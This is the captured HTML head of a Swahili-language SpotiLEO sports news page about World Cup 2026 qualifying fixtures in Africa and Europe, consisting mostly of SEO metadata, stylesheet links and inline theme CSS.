

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/
body_size: 163308
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png' type='image/png'>
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika. Mechi za ukanda wa Afrika leo ni kama ifuatavyo: KUNDI A Burkina Faso vs Guinea Bissau KUNDI D Eswatini vs Libya Cameroon vs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="MOROCCO, Berkane"/>
	<link rel="canonical" href="https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SpotiLEO - Tanzania Standard Newspapers" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO" />
		<meta property="og:description" content="BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika. Mechi za ukanda wa Afrika leo ni kama ifuatavyo: KUNDI A Burkina Faso vs Guinea Bissau KUNDI D Eswatini vs Libya Cameroon vs" />
		<meta property="og:url" content="https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" />
		<meta property="article:published_time" content="2023-11-17T08:37:36+00:00" />
		<meta property="article:modified_time" content="2023-11-17T08:37:36+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spotileo" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@spotileotz" />
		<meta name="twitter:title" content="Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO" />
		<meta name="twitter:description" content="BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika. Mechi za ukanda wa Afrika leo ni kama ifuatavyo: KUNDI A Burkina Faso vs Guinea Bissau KUNDI D Eswatini vs Libya Cameroon vs" />
		<meta name="twitter:creator" content="@spotileotz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#blogposting","name":"Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO","headline":"Kufuzu Kombe la Dunia Afrika, Ulaya","author":{"@id":"#author"},"publisher":{"@id":"https:\/\/spotileo.co.tz\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/11\/guinea1.jpg","width":2048,"height":1366,"caption":"Sehemu ya wachezaji wa Guinea wakifanya mazoezi kuelekea mchezo dhidi ya Uganda."},"datePublished":"2023-11-17T08:37:36+00:00","dateModified":"2023-11-17T08:37:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#webpage"},"isPartOf":{"@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#webpage"},"articleSection":"World Cup"},{"@type":"BreadcrumbList","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz#listItem","position":1,"name":"Home","item":"https:\/\/spotileo.co.tz","nextItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/world-cup\/#listItem","name":"World Cup"}},{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/world-cup\/#listItem","position":2,"name":"World Cup","item":"https:\/\/spotileo.co.tz\/category\/world-cup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#listItem","name":"Kufuzu Kombe la Dunia Afrika, Ulaya"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#listItem","position":3,"name":"Kufuzu Kombe la Dunia Afrika, Ulaya","previousItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/world-cup\/#listItem","name":"World Cup"}}]},{"@type":"Organization","@id":"https:\/\/spotileo.co.tz\/#organization","name":"SpotiLeo","description":"Tanzania Standard Newspapers","url":"https:\/\/spotileo.co.tz\/","sameAs":["https:\/\/www.facebook.com\/spotileo","https:\/\/twitter.com\/spotileotz","https:\/\/www.instagram.com\/spotileo\/","https:\/\/www.youtube.com\/c\/DailyNewsDigital"]},{"@type":"Person","@id":"#author","name":"MOROCCO, Berkane","image":{"@type":"ImageObject","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/330aef3082c6ad5bb6188ff22fdf9920cfb9315ce23213af09475ec862ba1852?s=96&d=mm&r=g","width":96,"height":96,"caption":"MOROCCO, Berkane"}},{"@type":"WebPage","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#webpage","url":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/","name":"Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO","description":"BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika. Mechi za ukanda wa Afrika leo ni kama ifuatavyo: KUNDI A Burkina Faso vs Guinea Bissau KUNDI D Eswatini vs Libya Cameroon vs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/spotileo.co.tz\/#website"},"breadcrumb":{"@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/11\/guinea1.jpg","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#mainImage","width":2048,"height":1366,"caption":"Sehemu ya wachezaji wa Guinea wakifanya mazoezi kuelekea mchezo dhidi ya Uganda."},"primaryImageOfPage":{"@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/#mainImage"},"datePublished":"2023-11-17T08:37:36+00:00","dateModified":"2023-11-17T08:37:36+00:00"},{"@type":"WebSite","@id":"https:\/\/spotileo.co.tz\/#website","url":"https:\/\/spotileo.co.tz\/","name":"SpotiLeo","description":"Tanzania Standard Newspapers","inLanguage":"en-US","publisher":{"@id":"https:\/\/spotileo.co.tz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SpotiLEO &raquo; Feed" href="https://spotileo.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="SpotiLEO &raquo; Comments Feed" href="https://spotileo.co.tz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spotileo.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotileo.co.tz%2Fkufuzu-kombe-la-dunia-afrika-ulaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spotileo.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotileo.co.tz%2Fkufuzu-kombe-la-dunia-afrika-ulaya%2F&#038;format=xml" />

<meta property="og:title" content="Kufuzu Kombe la Dunia Afrika, Ulaya - SpotiLEO" />
<meta property="og:type" content="article" />
<meta property="og:description" content="BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la" />
<meta property="og:url" content="https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" />
<meta property="og:site_name" content="SpotiLEO" />
<meta property="og:image" content="https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1.jpg" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://spotileo.co.tz/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://spotileo.co.tz/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://spotileo.co.tz/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #7eae22;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper 